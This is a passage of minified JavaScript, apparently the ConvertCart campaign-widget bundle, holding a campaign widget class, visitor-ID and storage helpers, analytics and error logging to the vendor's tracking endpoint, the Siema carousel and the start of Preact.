this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var i,r;return this.each((function(s,o){(i=S(a(t)?e.Event(t):t))._args=n,i.target=o,e.each(u(o,t.type||t),(function(e,t){if(r=t.proxy(i),i.isImmediatePropagationStopped())return!1}))})),r},e.Event=function(e,t){a(e)||(e=(t=e).type);var n=document.createEvent(o[e]||"Events"),i=!0;if(t)for(var r in t)"bubbles"==r?i=!!t[r]:n[r]=t[r];return n.initEvent(e,i,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const i=n(0),r=n(121),a=n(19),s={},o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e),l=window,p=["used","expired","submitted","completed","cancelled"];function d(e){return p.indexOf(e)>=0}function u(e,t){const n=e.find(t);return i.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function f(e,t){const n=i(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>i(e).on("load",t)))}(t).then((()=>{const r=n.attr("data-cc-src"),{body:a}=t.contentWindow.document;return i(a).append(e.randomize(e.snippets[r])),e.prepareContent(a)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=i([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!d(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||d(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=i(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=i(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),c(u(t,"iframe[data-cc-src]").map(((e,t)=>f(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==i(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=i(t);this.beforeSubmit&&r.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(r.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=i(e),n=t.attr("data-cc-state"),r=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(r){const e=`campaign${r[0].toUpperCase()}${r.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=i(e);return!!r.validate(t)&&(this.postJSON(r.serialize(t)),!0)}insertHTML(e,t,n){return a(e,t,this.randomize(n)).then((e=>c(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,i=(s[n]||0)+1;if(s[n]=i,i<10){let i=t;return("number"!=typeof i||i<100)&&(i=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,i)}if(10===i)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const i=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${i}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";const i=window,r=document,a=n(4);function s(e){return(e||"").trim().replace(/\s+/g," ")}function o(e){this.items=e}o.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new o(t)},o.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=new o([this.items[n]]);t.push(e(i,n))}return t},o.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},o.prototype.first=function(e){return this.items.length?this.items[0]:e},o.prototype.take=function(e){return new o(this.items.slice(0,e))},o.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=this.items[n].querySelectorAll(e);for(let e=0;e<i.length;e++)t.push(i[e])}return new o(t)},o.prototype.toArray=function(){return this.items},o.prototype.text=function(){return this.items.length?s(this.items[0].textContent):""},o.prototype.html=function(){return this.items.length?s(this.items[0].innerHTML):""},o.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},o.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},o.prototype.val=function(){return this.items.length&&this.items[0].value||""},o.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},o.prototype.len=function(){return this.items.length},o.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},o.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},o.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),i={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],i);e(t)};const c="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===i||e instanceof HTMLElement||e&&e.querySelector||c&&e instanceof HTMLDocument)return new o([e])}const e=arguments.length<=1?r:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new o(n)}l.log=a.l,l.win=l(i),l.doc=l(r),l.equals=n(11),l.assign=n(35),l.docReady=n(36),l.waitFor=n(5),l.store=n(7),l.retry=n(37),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return p},removeEvents:function(){return f},storeLog:function(){return d}});const i=n(20),r=n(12),a=n(13),s="cc-ts-",o=new RegExp(`^${s}`),c=100;let l=0;function p(e){const t=(0,i.getPageId)(),n=`${t}.${l}`;if(l+=1,l<c){const i=(0,a.getTabId)();d(i,{...e,tabId:i,pageId:t,eventId:n,genAt:Date.now()})}return n}function d(e,t){const n=`${s}${e}`,i=(0,r.getStorage)(),a=i.get(n)||[];a.push(t),i.set(n,a)}function u(e){const t=`${s}${e}`;return(0,r.getStorage)().get(t)||[]}function h(){const e=(0,r.getStorage)();return(e.getKeys()||[]).filter((e=>o.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(s.length)))}function f(e,t){const n=(0,r.getStorage)(),i=`${s}${e}`,a=(n.get(i)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));a.length?n.set(i,a):n.remove(i)}},(e,t)=>{"use strict";const n=window,i=document;let r=!1,a=null;function s(){const e=Date.now(),t=(e-a).toString(),n="     ".substr(0,5-t.length);return a=e,`${n}+${t}`}let o=null;function c(){r=!0;if(/\[native code\]/.test(n.console.log.toString()))o=n.console;else{const e=i.createElement("iframe");e.style.display="none",i.body&&i.body.appendChild(e),o=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];r&&o&&o[e]&&o[e].apply(o,[s()].concat(n))}t.enableTemp=c,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),c(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&c(),a=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let i=0;!function r(){if("complete"===t.readyState)n(t.querySelector(e));else{const a=t.querySelector(e);if(a)n(a);else{i+=1;const e=Math.min(1e3,Math.round(100*(1+i/5)));setTimeout(r,e)}}}()}))}},(e,t,n)=>{"use strict";const i=n(30),r=n(10),a=n(7),s=window.location;let o=null,c=null;const l=s.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),c=e.slice(0,t).reverse().join(".")}const p=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function d(){return`${p()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const i=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return i?i[1]:null}function h(e,t){i.set(e,t,{expires:730,domain:c})}function f(e){i.remove(e,{domain:c})}t.init=function(e){const{hash:t}=s;return t&&t.indexOf("utm_source=")>=0&&r.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=i.get(`ccid.${e.domainId}`),n=u(e,s.search,"ccid")||u(e,s.search,"ccartu")||u(e,s.hash,"ccid")||t;return n?(t!==n&&a.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||d())).catch((e=>(console.error(e),d()))):Promise.resolve(d())}(e).then((t=>{o=t,h(`ccid.${e.domainId}`,o),e.visitorId=o}))};let m=!1;t.setTestUser=function(e){e?m=!0:h("ccart-test","1")},t.isTestUser=function(){return m||"1"===i.get("ccart-test")},t.resetUser=function(e){f(`ccid.${e.domainId}`),f("ccart-test")},t.getVisitorId=()=>o,t.get=e=>i.get(e),t.remove=f,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(o.split(/\./)[0],10)),t=p();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const i=n.getItem(e);return i&&JSON.parse(i)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,i=n.length;t<i;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(119),r=window,a=n(32);let s=()=>{},o={};function c(e){const{domainId:t,visitorId:n,pageId:r}=o;a(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,i.stringify)(e)}&${(0,i.stringify)({pageId:r})}`)}t.init=function(e){o=e,o.logEvent=c,s=function(e,t,n,i,r){let a=r&&r.stack||"";a=a.toString().split(/\n/).slice(0,8).join("\n"),a=a.split(t).join("$"),console.error(e,t,n,i,r),c({event:"jsError",message:e,script:t,line:n,column:i,stack:a})};const t=r.onerror;r.onerror=function(e,n,i,r,a){t&&t.apply(this,arguments),n&&n.indexOf(o.domainId)>=0&&s(e,n,i,r,a)}},t.rpt=function(e){return t=>s(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){s(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=c},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(){function e(t){var n=this;if(i(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return a(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var i=this.innerElements.length-this.perPage;i<this.innerElements.length;i++){var r=this.buildSliderFrameItem(this.innerElements[i].cloneNode(!0));n.appendChild(r)}for(var a=0;a<this.innerElements.length;a++){var s=this.buildSliderFrameItem(this.innerElements[a]);n.appendChild(s)}if(this.config.loop)for(var o=0;o<this.perPage;o++){var c=this.buildSliderFrameItem(this.innerElements[o].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===r(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var i=this.currentSlide+this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var i=this.currentSlide-this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,i=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+i+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+i+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,i=e>0&&this.currentSlide-n<0,r=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(i||r)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,i=this.currentSlide+this.perPage-1===e;(n||i)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var i=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=i?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),i=0;i<this.innerElements.length;i++)n.appendChild(this.innerElements[i]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var i in n)t[i]=n[i];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=s,e.exports=t.default}])},(e,t)=>{"use strict";const n=window;t.event=function(e,t,i){const r=n.ga;r&&"function"==typeof r&&r("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:i,nonInteraction:1});const a=n._gaq;a&&a.push&&(e&&a.push(["_setAccount",e]),a.push(["_trackEvent","convertcart",t,null,i,!0]))},t.pageView=function(e,t){const i=n.ga;i&&i("send","pageview",t);const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var i,r,a;if(Array.isArray(t)){if((i=t.length)!=n.length)return!1;for(r=i;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((i=(a=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=i;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,a[r]))return!1;for(r=i;0!=r--;){var s=a[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return p},init:function(){return l}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a=window.localStorage;class s{constructor(){const e="ccart-storage-test-key";a.setItem(e,"1"),a.removeItem(e)}getType(){return"localStorage"}get(e){const t=a.getItem(e);return t&&function(e){try{return i.default.parse(e),!0}catch(e){return!1}}(t)?i.default.parse(t):void 0}getKeys(){return Object.keys(a)}set(e,t){a.setItem(e,i.default.stringify(t))}remove(e){a.removeItem(e)}}class o{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let c;function l(){try{c=new s}catch(e){c=new o}}function p(){return c}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return c},regenTabId:function(){return p}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-tab-id";let s;function o(){const e=(0,i.default)();return sessionStorage.setItem(a,e),e}function c(){try{s=sessionStorage.getItem(a)||o()}catch(e){s=(0,i.default)()}}function l(){return s}function p(){s=o()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return c},canFlushTab:function(){return u},init:function(){return d}});const i=s(n(21)),r=n(12),a=n(13);function s(e){return e&&e.__esModule?e:{default:e}}const o=5e3,c="cc-heart-beat",l={},p=Date.now();function d(){"localStorage"===(0,r.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(c,`${(0,a.getTabId)()}.${(0,i.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===c&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,a.getTabId)()&&(0,a.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,a.getTabId)())return!0;{const t=l[e],n=Date.now()-o;return!(t&&t>n)&&!(p>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>x,Fragment:()=>b,_unmount:()=>O,cloneElement:()=>R,createContext:()=>D,createElement:()=>m,createRef:()=>v,h:()=>m,hydrate:()=>A,isValidElement:()=>r,options:()=>i,render:()=>N,toChildArray:()=>_});var i,r,a,s,o,c,l,p={},d=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function f(e){var t=e.parentNode;t&&t.removeChild(e)}function m(e,t,n){var i,r,a,s,o=arguments;if(t=h({},t),arguments.length>3)for(n=[n],i=3;i<arguments.length;i++)n.push(o[i]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(r in 